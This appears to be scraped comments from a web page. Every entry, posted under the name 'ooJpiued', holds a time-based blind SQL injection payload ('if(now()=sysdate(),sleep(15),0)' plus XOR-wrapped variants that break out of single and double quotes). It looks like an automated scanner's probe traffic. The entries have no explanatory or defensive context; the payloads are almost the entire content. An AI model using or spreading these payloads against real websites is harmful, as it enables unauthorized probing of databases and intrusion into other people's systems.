
Author: ooJpiued
1
*if(now()=sysdate(),sleep(15),0)
08-02-2026
Author: ooJpiued
1
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
08-02-2026
Author: ooJpiued
1
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z